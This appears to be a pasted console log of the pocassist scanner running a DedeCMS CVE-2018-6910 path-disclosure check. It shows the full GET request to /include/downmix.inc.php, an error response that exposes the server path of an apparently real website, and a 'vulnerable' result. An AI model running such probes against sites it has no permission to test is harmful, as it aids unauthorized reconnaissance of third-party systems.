 ➜ pocassist ./pocassist -d cli -lp single -c poc-db-145 -u http://www.
DEBUG globalLogger init success:
DEBUG config.yaml init success:
DEBUG db connect success :
DEBUG database init success:
DEBUG fasthttp client use proxy : 127.0.0.1:8080
DEBUG fasthttp client init success:
DEBUG rule handles init success:
DEBUG loadPoc type : single
DEBUG conditions is : poc-db-145
INFO plugins load number : 1
DEBUG plugins load success:
INFO start check url :
DEBUG plugin is running : poc-db-145 [affects] directory
DEBUG plugin cel env gen success : poc-db-145
DEBUG plugin new request init success : poc-db-145
DEBUG plugin poc set already injected to cel : poc-db-145
DEBUG http request start : ============
DEBUG {"header":"GET /include/downmix.inc.php HTTP/1.1\r\nHost: \r\n\r\n","body":""}
DEBUG {"header":"HTTP/1.1 200 OK\r\nServer: nginx\r\nDate: Wed, 12 May 2021 09:00:03 GMT\r\nContent-Type: text/html; charset=UTF-8\r\nContent-Length: 153\r\
nVary: Accept-Encoding\r\nConnection: close\r\n\r\n","body":"\u003cbr /\u003e\n\u003cb\u003eFatal error\u003c/b\u003e:  Call to undefined function helper() in \u003cb\u003e/www/w
wwroot/www.shaoerart.com/include/downmix.inc.php\u003c/b\u003e on line \u003cb\u003e13\u003c/b\u003e\u003cbr /\u003e\n"}
[2021-05-12 17:00:03] DEBUG http request finish: ============
17:00:03] INFO ============
17:00:03] INFO req:{"header":"GET /include/downmix.inc.php HTTP/1.1\r\nHost: \r\n\r\n","body":""}
17:00:03] INFO resp:{"header":"HTTP/1.1 200 OK\r\nServer: nginx\r\nDate: Wed, 12 May 2021 09:00:03 GMT\r\nContent-Type: text/html; charset=UTF-8\r\nContent-Length: 1
53\r\nVary: Accept-Encoding\r\nConnection: close\r\n\r\n","body":"\u003cbr /\u003e\n\u003cb\u003eFatal error\u003c/b\u003e:  Call to undefined function helper() in \u003cb\u003e/
/include/downmix.inc.php\u003c/b\u003e on line \u003cb\u003e13\u003c/b\u003e\u003cbr /\u003e\n"}
[2021-05-12 17:00:03] INFO ============
[2021-05-12 17:00:03] DEBUG plugin finish: poc-yaml-dedecms-cve-2018-6910
[2021-05-12 17:00:03] DEBUG ===plugin find vul===: poc-db-145
[2021-05-12 17:00:03] INFO plugin result : [vul_id] poc-db-145 [vul_name] poc-yaml-dedecms-cve-2018-6910 [vul_result] &{true [{"header":"GET /include/d
ownmix.inc.php HTTP/1.1\r\nHost: \r\n\r\n","body":""}] [{"header":"HTTP/1.1 200 OK\r\nServer: nginx\r\nDate: Wed, 12 May 2021 09:00:03 GMT\r\nContent-Type: text/
html; charset=UTF-8\r\nContent-Length: 153\r\nVary: Accept-Encoding\r\nConnection: close\r\n\r\n","body":"\u003cbr /\u003e\n\u003cb\u003eFatal error\u003c/b\u003e:  Call to undef
ined function helper() in \u003cb\u003e/www/ /include/downmix.inc.php\u003c/b\u003e on line \u003cb\u003e13\u003c/b\u003e\u003cbr /\u003e\n"}]}